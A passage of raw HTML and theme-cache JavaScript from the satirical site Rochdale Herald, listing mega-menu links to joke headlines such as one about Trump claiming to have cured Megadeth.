class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\">RH Exclusive: Excerpt from phone call between Turnbull and Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=677;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\">&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New EU regulations will require all new houses to have Toulouse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Demolition\" title=\"New EU regulations will require all new houses to have Toulouse\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" title=\"New EU regulations will require all new houses to have Toulouse\">New EU regulations will require all new houses to have Toulouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santa to be denied entry to U.K. under proposed points system\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Surprised Santa\" title=\"Santa to be denied entry to U.K. under proposed points system\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" title=\"Santa to be denied entry to U.K. under proposed points system\">Santa to be denied entry to U.K. under proposed points system<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NATO leaders issue declaration of unity against Donald Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trump with manbun\" title=\"NATO leaders issue declaration of unity against Donald Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" title=\"NATO leaders issue declaration of unity against Donald Trump\">NATO leaders issue declaration of unity against Donald Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=10076;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bono\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\">Pope meets Bono to demand he removes U2&#8217;s albums from his...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Priest\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\">How do we fill workhouses with vulnerable children to &#8220;take care...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Irishman confused by difference between abortions and prosecuting women\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Irishman confused by difference between abortions and prosecuting women\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" title=\"Irishman confused by difference between abortions and prosecuting women\">Irishman confused by difference between abortions and prosecuting women<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryanair cancels all flights to Russia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ryanair cancels all flights to Russia\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" title=\"Ryanair cancels all flights to Russia\">Ryanair cancels all flights to Russia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=678;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/middle-east\/\" class=\"td-post-category\" >Middle-East<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\">Mary forced to give birth on stable floor after health insurance...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\">Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary and Joseph arrested for health tourism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary and Joseph arrested for health tourism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" title=\"Mary and Joseph arrested for health tourism\">Mary and Joseph arrested for health tourism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://rochdaleherald.co.uk/international/">All</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="2163" href="https://rochdaleherald.co.uk/international/africa/">Africa</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="679" href="https://rochdaleherald.co.uk/international/america/">America</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="676" href="https://rochdaleherald.co.uk/international/asia/">Asia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="681" href="https://rochdaleherald.co.uk/international/australia/">Australia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="677" href="https://rochdaleherald.co.uk/international/europe/">Europe</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="10076" href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="678" href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="2323" href="https://rochdaleherald.co.uk/international/russia/">Russia</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
